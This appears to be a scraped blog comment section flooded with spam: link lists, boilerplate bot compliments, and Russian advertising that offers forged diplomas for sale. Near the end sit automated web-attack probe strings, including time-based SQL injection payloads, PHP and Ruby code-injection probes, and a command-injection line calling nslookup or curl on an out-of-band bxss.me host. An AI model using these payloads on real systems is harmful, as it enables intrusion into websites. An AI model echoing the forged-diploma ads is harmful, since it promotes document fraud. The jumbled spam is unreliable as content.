http://academyofmagiciotos.mybb.ru/viewtopic.php?id=659#p1005
Wow, marvelous weblog format! How long have you ever been blogging for? you make running a blog glance easy. The entire look of your site is magnificent, let alone the content!
https://www.vodozone.ru/forum/user/46427/
http://newmedtime.ru/diplom-s-garantiey-kachestva-kak-kupit-onlayn
http://hashcracker.bestbb.ru/viewtopic.php?id=284#p284
https://sv.pogovorim.su/viewtopic.php?id=914#p1806
https://wiuwi.com/blogs/94208/пїЅпїЅпїЅпїЅпїЅпїЅ-пїЅпїЅпїЅпїЅпїЅпїЅ-пїЅпїЅпїЅпїЅпїЅпїЅ-пїЅ-пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ-пїЅпїЅпїЅ-пїЅпїЅпїЅ
Good day! Do you use Twitter? I’d like to follow you if that would be okay. I’m definitely enjoying your blog and look forward to new updates.
http://next.bestbb.ru/viewtopic.php?id=364#p439
http://hashcracker.bestbb.ru/viewtopic.php?id=284#p284
http://forum.safe-animals.ru/index.php?showtopic=26448
https://www.pickmemo.com/read-blog/288094
http://msfo-soft.ru/msfo/forum/user/37985/
Hey there I am so delighted I found your blog page, I really found you by mistake, while I was browsing on Digg for something else, Anyhow I am here now and would just like to say thanks for a remarkable post and a all round enjoyable blog (I also love the theme/design), I don’t have time to go through it all at the moment but I have book-marked it and also added your RSS feeds, so when I have time I will be back to read a lot more, Please do keep up the fantastic work.
https://usa.life/read-blog/55380
http://bestgold.mybb.ru/viewtopic.php?id=430#p743
http://spletninews.ru/sekret-uspeha-kak-kupit-diplom-i-izmenit-svoyu-zhizn
http://kondrateff.5bb.ru/viewtopic.php?id=6292#p11726
http://enriquerp.listbb.ru/viewtopic.php?f=4&t=310
Hi there! Do you use Twitter? I’d like to follow you if that would be okay. I’m definitely enjoying your blog and look forward to new posts.
https://rodme.ru/otkrytye-dveri-v-mire-vozmojnostey-gde-i-kak-kupit-diplom-bez-riskov-t12148.html
https://rst.adk.audio/company/personal/user/1577/forum/message/1622/1619/#message1619
https://www.zooclub.com.ua/2675?t:16198
http://hramada.listbb.ru/viewtopic.php?f=7&t=500
http://neoncity.gtaserv.ru/viewtopic.php?f=38&t=1820
Hey there this is somewhat of off topic but I was wondering if blogs use WYSIWYG editors or if you have to manually code with HTML. I’m starting a blog soon but have no coding knowledge so I wanted to get advice from someone with experience. Any help would be greatly appreciated!
http://t98223u0.beget.tech/2024/04/13/poluchenie-kopiy-uchebnyh-attestatov.html
https://kramatorsk.iboard.ws/viewtopic.php?id=5368#p8546
http://power.ekafe.ru/viewtopic.php?f=2&t=1601
http://1verynicerp1.mybb.ru/viewtopic.php?id=472#p590
http://kutejnikovo-61.ru/forum/messages/forum1/topic160/message159/?result=new#message159
For newest information you have to pay a quick visit world-wide-web and on world-wide-web I found this web page as a best web page for most recent updates.
https://givereklama.spybb.ru/viewtopic.php?id=2201#p3827
http://kofe.80lvl.ru/viewtopic.php?f=10&t=638
https://novostroyki.ostroyke.com.ua/articles
http://int.5bb.ru/viewtopic.php?id=23067#p91084
http://sad-montessori.ru/forum/user/297238/
Hi there, this weekend is nice in support of me, as this occasion i am reading this wonderful educational paragraph here at my home.
http://spletninews.ru/individualnoe-obrazovanie-gde-kupit-diplom-sozdannyiy-spetsialno-dlya-tebya
http://cv53297-livestreet-1.tw1.ru/2024/05/17/poluchite-diplom-kotoryy-podtverdit-vashu-kompetentnost-i-opyt-legko-i-bystro.html
http://bestcoolfun.ru/byistroe-poluchenie-diploma-kak-kupit-obrazovanie-i-ne-teryat-vremya
Hi this is somewhat of off topic but I was wondering if blogs use WYSIWYG editors or if you have to manually code with HTML. I’m starting a blog soon but have no coding experience so I wanted to get guidance from someone with experience. Any help would be enormously appreciated!
http://true.pahom.su/2024/05/15/rasshir-gorizonty-kak-priobresti-diplom-i-otkryt-novye-vozmozhnosti.html
http://molbiol.ru/forums/index.php?showtopic=1123013
http://sampnewrp.listbb.ru/viewtopic.php?f=18&t=428&sid=e45806550b3a53986c0ec0792d7acb6b
Why people still use to read news papers when in this technological world the whole thing is accessible on web?
http://russianecuador.com/forum/member.php?u=13207
https://iaescortsmap.ixbb.ru/viewtopic.php?id=14#p14
http://diablomania.ru/forum/showthread.php?p=563568#post563568
Because the admin of this web site is working, no question very quickly it will be well-known, due to its feature contents.
https://1stroitelny.kz/faq/show/id/66450585ce3d8762642ce6b2.html
http://kids-news.ru/poluchite-diplom-kotoryiy-podtverdit-vashu-kompetentnost-i-opyit-legko-i-byistro
http://backshowtime.ru/byistroe-poluchenie-diploma-kak-kupit-obrazovanie-i-ne-teryat-vremya
Hey I am so excited I found your webpage, I really found you by error, while I was looking on Askjeeve for something else, Anyhow I am here now and would just like to say thank you for a tremendous post and a all round enjoyable blog (I also love the theme/design), I don’t have time to browse it all at the minute but I have saved it and also added your RSS feeds, so when I have time I will be back to read a great deal more, Please do keep up the excellent b.
http://miku-crdb.ru/forum/messages/forum1/topic282/message305/?result=new#message305
https://re-port.ru/users/51684/
http://nemoskvichi.ru/forum/viewtopic.php?f=13&t=146034
It’s remarkable to visit this website and reading the views of all mates on the topic of this post, while I am also zealous of getting knowledge.
http://financetimenews.ru/diplom-dlya-tvoego-uspeha-gde-kupit-dokument-kotoryiy-otkroet-pered-toboy-dveri/
http://leadrp.listbb.ru/viewtopic.php?f=3&t=311
http://mkpnz.ru/users/8
Hi Dear, are you truly visiting this site daily, if so then you will without doubt get fastidious knowledge.
http://l67697qa.beget.tech/2024/05/15/kupi-diplom-i-otkroy-dlya-sebya-novye-gorizonty.html
http://entrainment.listbb.ru/viewtopic.php?f=96&t=23530
http://newfinbiz.ru/diplom-po-vashemu-vyiboru-idealnoe-reshenie-dlya-vashey-kareryi
Hi are using WordPress for your site platform? I’m new to the blog world but I’m trying to get started and set up my own. Do you require any coding expertise to make your own blog? Any help would be greatly appreciated!
https://glowsubs.ru/forum/messages/forum2/topic2169/message9436/?result=new#message9436
https://cartagena.activeboard.com/forum.spark
https://www.credly.com/users/diplo-mans.eb03a0b9/badges
Today, while I was at work, my cousin stole my iPad and tested to see if it can survive a twenty five foot drop, just so she can be a youtube sensation. My apple ipad is now destroyed and she has 83 views. I know this is totally off topic but I had to share it with someone!
http://myturtime.ru/diplom-bez-hlopot-gde-kupit-dokument-kotoryiy-sootvetstvuet-vsem-tvoim-ozhidaniyam
https://iqtorg.ru/forum/user/18350/
https://www.easyinsurancehub.co.uk/forum/thread-5625.html
Valuable info. Lucky me I discovered your site by accident, and I am surprised why this twist of fate did not came about earlier! I bookmarked it.
http://mockwanasvyazi.getbb.ru/viewtopic.php?f=12&t=768
https://asktourist.ru/viewtopic.php?id=4934#p18724
http://www.cslregister.com/forum/member.php?u=6225
Do you have a spam problem on this site; I also am a blogger, and I was curious about your situation; many of us have created some nice methods and we are looking to swap methods with other folks, please shoot me an email if interested.
https://www.mixcloud.com/JoseArnold2/
http://pgdvanho.edu.vn/index.php?language=vi&nv=statistics&nvvithemever=t&nv_redirect=aHR0cHM6Ly9hZGlzZ3J1bnRsZWRyZXB1YmxpY2FuLmNvbQ
https://lwccareers.lindsey.edu/profiles/4688204-diplo-mans
http://sh2.edushd.ru/bitrix/rk.php?goto=https://adisgruntledrepublican.com
https://app.roll20.net/users/13349503/russiany-d
What’s up i am kavin, its my first time to commenting anyplace, when i read this article i thought i could also create comment due to this good post.
https://hram-sveta.ru/2021/07/20/
https://social-lyft.com/story6875712/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC-%D0%B1%D0%B0%D0%BB%D0%B0%D0%BA%D0%BE%D0%B2%D0%BE
https://pozdravit-vsex.ru/s-dnem-rozhdeniya/7-let/
https://pro-chay.ru/originalnyie-retseptyi-chaya/
https://zvezda-receptov.ru/?p=12241
В нашем обществе, где диплом становится началом успешной карьеры в любой сфере, многие пытаются найти максимально простой путь получения качественного образования. Наличие официального документа об образовании переоценить просто невозможно. Ведь именно диплом открывает двери перед всеми, кто хочет вступить в сообщество квалифицированных специалистов или продолжить обучение в университете.
Наша компания предлагает быстро получить этот необходимый документ. Вы имеете возможность приобрести диплом, что будет отличным решением для человека, который не смог закончить образование, утратил документ или хочет исправить свои оценки. диплом изготавливается с особой тщательностью, вниманием к мельчайшим элементам, чтобы в результате получился документ, максимально соответствующий оригиналу.
Преимущества данного подхода состоят не только в том, что можно максимально быстро получить диплом. Весь процесс организовывается удобно, с профессиональной поддержкой. От выбора необходимого образца диплома до грамотного заполнения личной информации и доставки в любое место страны — все находится под абсолютным контролем опытных специалистов.
Всем, кто ищет быстрый и простой способ получения необходимого документа, наша компания предлагает отличное решение. Купить диплом – значит избежать долгого процесса обучения и сразу переходить к достижению собственных целей, будь то поступление в ВУЗ или старт карьеры.
https://bogotamihuerta.jbb.gov.co/miembros/elvira-parks/
http://commerc.webtalk.ru/viewtopic.php?id=6564#p16077
http://forum.safe-animals.ru/index.php?showtopic=26012
https://iot.ttu.edu.tw/members/lonniekelley1/
https://disqus.com/by/disqus_geBo5wnVd7/about/
Hello I am so happy I found your blog page, I really found you by accident, while I was researching on Yahoo for something else, Nonetheless I am here now and would just like to say thank you for a marvelous post and a all round entertaining blog (I also love the theme/design), I don’t have time to go through it all at the moment but I have book-marked it and also added your RSS feeds, so when I have time I will be back to read a great deal more, Please do keep up the excellent work.
https://ozozhe.ru/page.php?id=63046
https://rech-kruiz.ru/
http://info.magellan.ws/originality-diploman.com
http://girl911.ru/plots/znakomstva/
http://lolipopnews.ru/page/2
Wow that was unusual. I just wrote an really long comment but after I clicked submit my comment didn’t show up. Grrrr… well I’m not writing all that over again. Anyways, just wanted to say superb blog!
https://amazon-promo-code-for-tod68035.vblogetin.com/32361267/the-fact-about-marketing-that-no-one-is-suggesting
https://annsummerscoupons99899.get-blogging.com/27364506/the-5-second-trick-for-marketing
https://bookmarkmiracle.com/story18400010/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC-%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%B4%D0%B6%D0%B0
https://floriann.ru/tip-tovara/rozy
https://esocialmall.com/story2387117/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%81%D1%82%D0%B0
JKSEmZHaQfqPj
UyhVItDWKnHv
Wow, awesome blog layout! How long have you been blogging for? you made running a blog glance easy. The overall look of your site is fantastic, let alone the content material!
http://physiclib.ru/books/item/f00/s00/z0000051/st091.shtml
https://miloy1y00.jiliblog.com/84501722/%D0%94%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D1%8B-%D0%BC%D0%B8%D1%84%D1%8B-%D0%B8-%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B2-%D1%81%D1%84%D0%B5%D1%80%D0%B5-%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F
http://pautinkablog.ru/publ/skhemy_dlja_vjazanija/skhemy_vjazanija_ugolkov/uzory_v_vashu_kollekciju_ugolki_svjazannye_krjuchkom/41-1-0-532
https://sanatoriy-yuscki18.ru/pacient/reviews.php?PAGEN_1=1840
https://agrocompany-kazan.ru/drugoe/chernye-pchely-foto.html
What’s up to every single one, it’s really a fastidious for me to pay a visit this website, it contains important Information.
http://www.sutangarsk.ru/
https://enkor.ru/forum/viewtopic.php?t=11403&view=previous
https://brgdiamond.vn/
https://socialrus.com/story16777039/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC-%D0%BE-%D0%B2%D1%8B%D1%81%D1%88%D0%B5%D0%BC-%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8
https://tsonlinevn.4it.top/User-r7hwitb646
response.write(9556978*9138040)
1
^(#$!@#$)(()))******
“+”A”.concat(70-3).concat(22*4).concat(115).concat(72).concat(121).concat(79)+(require”socket”
Socket.gethostbyname(“hiter”+”bswrovxm5d75c.bxss.me.”)[3].to_s)+”
|(nslookup -q=cname hitityetvngah6270e.bxss.me||curl hitityetvngah6270e.bxss.me)
‘;print(md5(31337));$a=’
${@print(md5(31337))}\
1*1
10″XOR(1*if(now()=sysdate(),sleep(15),0))XOR”Z
(select(0)from(select(sleep(15)))v)/*’+(select(0)from(select(sleep(15)))v)+'”+(select(0)from(select(sleep(15)))v)+”*/
1-1; waitfor delay ‘0:0:15’ —
1-1); waitfor delay ‘0:0:15’ —
1-1 waitfor delay ‘0:0:15’ —
1i0U4NzRC’; waitfor delay ‘0:0:15’ —
1-1 OR 164=(SELECT 164 FROM PG_SLEEP(15))–
1-1) OR 501=(SELECT 501 FROM PG_SLEEP(15))–
1-1)) OR 121=(SELECT 121 FROM PG_SLEEP(15))–
1fkBNo23z’ OR 543=(SELECT 543 FROM PG_SLEEP(15))–
1o9YlYbOZ’) OR 906=(SELECT 906 FROM PG_SLEEP(15))–
1pajciZTQ’)) OR 239=(SELECT 239 FROM PG_SLEEP(15))–
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
1’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||’
I blog quite often and I truly appreciate your information. The article has really peaked my interest. I am going to book mark your blog and keep checking for new details about once a week. I opted in for your RSS feed as well.
https://pc-house.od.ua/safe-use-of-sealants-for-headlight-repair.html